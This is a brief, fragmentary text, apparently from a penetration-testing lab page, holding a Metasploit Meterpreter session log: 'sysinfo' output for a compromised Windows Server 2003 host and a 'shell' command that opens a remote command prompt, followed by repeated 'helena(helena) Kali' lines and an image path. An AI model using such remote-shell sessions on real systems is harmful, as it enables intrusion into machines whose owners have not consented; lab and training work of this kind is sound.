 meterpreter >
meterpreter > sysinfo
Computer        : WINXP
OS              : Windows Server 2003 (5.2 Build 3790, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : MSHOME
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell
Process 1696 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali